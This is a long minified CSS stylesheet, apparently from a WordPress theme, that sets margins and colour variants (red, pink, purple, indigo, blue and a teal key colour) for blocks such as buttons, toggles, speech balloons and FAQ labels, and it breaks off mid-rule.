.product-item-box,.body .speech-wrap,.body .wp-block-categories,.body .wp-block-archives,.body .wp-block-archives-dropdown,.body .wp-block-calendar,.body .ad-area,.body .wp-block-gallery,.body .wp-block-audio,.body .wp-block-cover,.body .wp-block-file,.body .wp-block-media-text,.body .wp-block-video,.body .wp-block-buttons,.body .wp-block-columns,.body .wp-block-separator,.body .components-placeholder,.body .wp-block-search,.body .wp-block-social-links,.body .timeline-box,.body .blogcard-type,.body .btn-wrap,.body .btn-wrap a,.body .block-box,.body .wp-block-embed,.body .wp-block-group,.body .wp-block-table,.body .scrollable-table,.body .wp-block-separator,.body .wp-block,.body .video-container,.comment-area,.related-entries,.pager-post-navi,.comment-respond{margin-bottom:1.4em}.is-root-container>*{margin-bottom:1.4em!important}.article h2,.article h3,.article h4,.article h5,.article h6{margin-bottom:1.26em}@media screen and (max-width:480px){.body,.menu-content{font-size:16px}}@media screen and (max-width:781px){.wp-block-column{margin-bottom:1.4em}}@media screen and (max-width:834px){.container .column-wrap{gap:1.4em}}.article .micro-top{margin-bottom:.28em}.article .micro-bottom{margin-top:-1.26em}.article .micro-balloon{margin-bottom:.7em}.article .micro-bottom.micro-balloon{margin-top:-.98em}.blank-box.bb-key-color{border-color:#23b2ad}.iic-key-color li::before{color:#23b2ad}.blank-box.bb-tab.bb-key-color::before{background-color:#23b2ad}.tb-key-color .toggle-button{border:1px solid #23b2ad;background:#23b2ad;color:#fff}.tb-key-color .toggle-button::before{color:#ccc}.tb-key-color .toggle-checkbox:checked~.toggle-content{border-color:#23b2ad}.cb-key-color.caption-box{border-color:#23b2ad}.cb-key-color .caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-content{border-color:#23b2ad}.lb-key-color .label-box-content{border-color:#23b2ad}.mc-key-color{background-color:#23b2ad;color:#fff;border:none}.mc-key-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}.mc-key-color::before{border-top-color:transparent;border-bottom-color:transparent}.mc-key-color::after{border-top-color:#23b2ad}.btn-key-color,.btn-wrap.btn-wrap-key-color>a{background-color:#23b2ad}.has-text-color.has-key-color-color{color:#23b2ad}.has-background.has-key-color-background-color{background-color:#23b2ad}.body.article,body#tinymce.wp-editor{background-color:#fff}.body.article,.editor-post-title__block .editor-post-title__input,body#tinymce.wp-editor{color:#333}html .body .has-key-color-background-color{background-color:#23b2ad}html .body .has-key-color-color{color:#23b2ad}html .body .has-key-color-border-color{border-color:#23b2ad}html .body .btn-wrap.has-key-color-background-color>a{background-color:#23b2ad}html .body .btn-wrap.has-key-color-color>a{color:#23b2ad}html .body .btn-wrap.has-key-color-border-color>a{border-color:#23b2ad}html .body .bb-tab.has-key-color-border-color .bb-label{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-content{border-color:#23b2ad}html .body .toggle-wrap.has-key-color-background-color:not(.not-nested-style) .toggle-content{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-color:not(.not-nested-style) .toggle-content{color:#23b2ad}html .body .iconlist-box.has-key-color-icon-color li::before{color:#23b2ad}.micro-text.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-background-color{background-color:#23b2ad;border-color:transparent}html .body .micro-balloon.has-key-color-background-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}html .body .micro-balloon.has-key-color-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-key-color-background-color::after{border-top-color:#23b2ad}html .body .micro-balloon.has-border-color.has-key-color-border-color{border-color:#23b2ad}html .body .micro-balloon.micro-top.has-key-color-border-color::before{border-top-color:#23b2ad}html .body .micro-balloon.micro-bottom.has-key-color-border-color::before{border-bottom-color:#23b2ad}html .body .caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .tab-caption-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .label-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .label-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .label-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-key-color-color{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-left-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-left-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::after{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{background-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-color:#23b2ad}html .body .timeline-box.has-key-color-point-color:not(.not-nested-style) .timeline-item::before{background-color:#23b2ad}.has-key-color-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#23b2ad}html .body .has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#23b2ad}html .body .is-style-square.has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#23b2ad}html .body .is-style-square.has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#23b2ad}html .body .has-red-background-color{background-color:#e60033}html .body .has-red-color{color:#e60033}html .body .has-red-border-color{border-color:#e60033}html .body .btn-wrap.has-red-background-color>a{background-color:#e60033}html .body .btn-wrap.has-red-color>a{color:#e60033}html .body .btn-wrap.has-red-border-color>a{border-color:#e60033}html .body .bb-tab.has-red-border-color .bb-label{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-content{border-color:#e60033}html .body .toggle-wrap.has-red-background-color:not(.not-nested-style) .toggle-content{background-color:#e60033}html .body .toggle-wrap.has-red-color:not(.not-nested-style) .toggle-content{color:#e60033}html .body .iconlist-box.has-red-icon-color li::before{color:#e60033}.micro-text.has-red-color{color:#e60033}html .body .micro-balloon.has-red-color{color:#e60033}html .body .micro-balloon.has-red-background-color{background-color:#e60033;border-color:transparent}html .body .micro-balloon.has-red-background-color.micro-bottom::after{border-bottom-color:#e60033;border-top-color:transparent}html .body .micro-balloon.has-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-red-background-color::after{border-top-color:#e60033}html .body .micro-balloon.has-border-color.has-red-border-color{border-color:#e60033}html .body .micro-balloon.micro-top.has-red-border-color::before{border-top-color:#e60033}html .body .micro-balloon.micro-bottom.has-red-border-color::before{border-bottom-color:#e60033}html .body .caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .tab-caption-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .tab-caption-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .label-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .label-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .label-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-red-color{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-left-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-left-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::after{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::after{background-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-color:#e60033}html .body .timeline-box.has-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e60033}.has-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e60033}html .body .has-red-question-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#e60033}html .body .is-style-square.has-red-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e60033}html .body .is-style-square.has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e60033}html .body .has-pink-background-color{background-color:#e95295}html .body .has-pink-color{color:#e95295}html .body .has-pink-border-color{border-color:#e95295}html .body .btn-wrap.has-pink-background-color>a{background-color:#e95295}html .body .btn-wrap.has-pink-color>a{color:#e95295}html .body .btn-wrap.has-pink-border-color>a{border-color:#e95295}html .body .bb-tab.has-pink-border-color .bb-label{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-content{border-color:#e95295}html .body .toggle-wrap.has-pink-background-color:not(.not-nested-style) .toggle-content{background-color:#e95295}html .body .toggle-wrap.has-pink-color:not(.not-nested-style) .toggle-content{color:#e95295}html .body .iconlist-box.has-pink-icon-color li::before{color:#e95295}.micro-text.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-background-color{background-color:#e95295;border-color:transparent}html .body .micro-balloon.has-pink-background-color.micro-bottom::after{border-bottom-color:#e95295;border-top-color:transparent}html .body .micro-balloon.has-pink-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pink-background-color::after{border-top-color:#e95295}html .body .micro-balloon.has-border-color.has-pink-border-color{border-color:#e95295}html .body .micro-balloon.micro-top.has-pink-border-color::before{border-top-color:#e95295}html .body .micro-balloon.micro-bottom.has-pink-border-color::before{border-bottom-color:#e95295}html .body .caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .tab-caption-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .tab-caption-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .label-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .label-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .label-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pink-color{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-left-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-left-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::after{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{background-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-color:#e95295}html .body .timeline-box.has-pink-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e95295}.has-pink-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e95295}html .body .has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#e95295}html .body .is-style-square.has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e95295}html .body .is-style-square.has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e95295}html .body .has-purple-background-color{background-color:#884898}html .body .has-purple-color{color:#884898}html .body .has-purple-border-color{border-color:#884898}html .body .btn-wrap.has-purple-background-color>a{background-color:#884898}html .body .btn-wrap.has-purple-color>a{color:#884898}html .body .btn-wrap.has-purple-border-color>a{border-color:#884898}html .body .bb-tab.has-purple-border-color .bb-label{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-content{border-color:#884898}html .body .toggle-wrap.has-purple-background-color:not(.not-nested-style) .toggle-content{background-color:#884898}html .body .toggle-wrap.has-purple-color:not(.not-nested-style) .toggle-content{color:#884898}html .body .iconlist-box.has-purple-icon-color li::before{color:#884898}.micro-text.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-background-color{background-color:#884898;border-color:transparent}html .body .micro-balloon.has-purple-background-color.micro-bottom::after{border-bottom-color:#884898;border-top-color:transparent}html .body .micro-balloon.has-purple-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-purple-background-color::after{border-top-color:#884898}html .body .micro-balloon.has-border-color.has-purple-border-color{border-color:#884898}html .body .micro-balloon.micro-top.has-purple-border-color::before{border-top-color:#884898}html .body .micro-balloon.micro-bottom.has-purple-border-color::before{border-bottom-color:#884898}html .body .caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .tab-caption-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .tab-caption-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .label-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .label-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .label-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-purple-color{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-left-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-left-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::after{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{background-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-color:#884898}html .body .timeline-box.has-purple-point-color:not(.not-nested-style) .timeline-item::before{background-color:#884898}.has-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#884898}html .body .has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#884898}html .body .is-style-square.has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#884898}html .body .is-style-square.has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#884898}html .body .has-deep-background-color{background-color:#55295b}html .body .has-deep-color{color:#55295b}html .body .has-deep-border-color{border-color:#55295b}html .body .btn-wrap.has-deep-background-color>a{background-color:#55295b}html .body .btn-wrap.has-deep-color>a{color:#55295b}html .body .btn-wrap.has-deep-border-color>a{border-color:#55295b}html .body .bb-tab.has-deep-border-color .bb-label{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-content{border-color:#55295b}html .body .toggle-wrap.has-deep-background-color:not(.not-nested-style) .toggle-content{background-color:#55295b}html .body .toggle-wrap.has-deep-color:not(.not-nested-style) .toggle-content{color:#55295b}html .body .iconlist-box.has-deep-icon-color li::before{color:#55295b}.micro-text.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-background-color{background-color:#55295b;border-color:transparent}html .body .micro-balloon.has-deep-background-color.micro-bottom::after{border-bottom-color:#55295b;border-top-color:transparent}html .body .micro-balloon.has-deep-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-deep-background-color::after{border-top-color:#55295b}html .body .micro-balloon.has-border-color.has-deep-border-color{border-color:#55295b}html .body .micro-balloon.micro-top.has-deep-border-color::before{border-top-color:#55295b}html .body .micro-balloon.micro-bottom.has-deep-border-color::before{border-bottom-color:#55295b}html .body .caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .tab-caption-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .tab-caption-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .label-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .label-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .label-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-deep-color{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-left-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-left-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::after{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{background-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-color:#55295b}html .body .timeline-box.has-deep-point-color:not(.not-nested-style) .timeline-item::before{background-color:#55295b}.has-deep-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#55295b}html .body .has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#55295b}html .body .is-style-square.has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#55295b}html .body .is-style-square.has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#55295b}html .body .has-indigo-background-color{background-color:#1e50a2}html .body .has-indigo-color{color:#1e50a2}html .body .has-indigo-border-color{border-color:#1e50a2}html .body .btn-wrap.has-indigo-background-color>a{background-color:#1e50a2}html .body .btn-wrap.has-indigo-color>a{color:#1e50a2}html .body .btn-wrap.has-indigo-border-color>a{border-color:#1e50a2}html .body .bb-tab.has-indigo-border-color .bb-label{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-content{border-color:#1e50a2}html .body .toggle-wrap.has-indigo-background-color:not(.not-nested-style) .toggle-content{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-color:not(.not-nested-style) .toggle-content{color:#1e50a2}html .body .iconlist-box.has-indigo-icon-color li::before{color:#1e50a2}.micro-text.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-background-color{background-color:#1e50a2;border-color:transparent}html .body .micro-balloon.has-indigo-background-color.micro-bottom::after{border-bottom-color:#1e50a2;border-top-color:transparent}html .body .micro-balloon.has-indigo-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-indigo-background-color::after{border-top-color:#1e50a2}html .body .micro-balloon.has-border-color.has-indigo-border-color{border-color:#1e50a2}html .body .micro-balloon.micro-top.has-indigo-border-color::before{border-top-color:#1e50a2}html .body .micro-balloon.micro-bottom.has-indigo-border-color::before{border-bottom-color:#1e50a2}html .body .caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .tab-caption-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .label-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .label-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .label-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-indigo-color{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-left-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-left-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::after{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{background-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-color:#1e50a2}html .body .timeline-box.has-indigo-point-color:not(.not-nested-style) .timeline-item::before{background-color:#1e50a2}.has-indigo-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#1e50a2}html .body .has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#1e50a2}html .body .is-style-square.has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#1e50a2}html .body .is-style-square.has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#1e50a2}html .body .has-blue-background-color{background-color:#0095d9}html .body .has-blue-color{color:#0095d9}html .body .has-blue-border-color{border-color:#0095d9}html .body .btn-wrap.has-blue-background-color>a{background-color:#0095d9}html .body .btn-wrap.has-blue-color>a{color:#0095d9}html .body .btn-wrap.has-blue-border-color>a{border-color:#0095d9}html .body .bb-tab.has-blue-border-color .bb-label{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#0095d9}html .body .toggle-wrap.has-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#0095d9}html .body .toggle-wrap.has-blue-color:not(.not-nested-style) .toggle-content{color:#0095d9}html .body .iconlist-box.has-blue-icon-color li::before{color:#0095d9}.micro-text.has-blue-color{color:#0095d9}html .body .micro-balloon.has-blue-color{color:#0095d9}html .body .micro-balloon.has-blue-background-color{background-color:#0095d9;border-color:transparent}html .body .micro-balloon.has-blue-background-color.micro-bottom::after{border-bottom-color:#0095d9;border-top-color:transparent}html .body 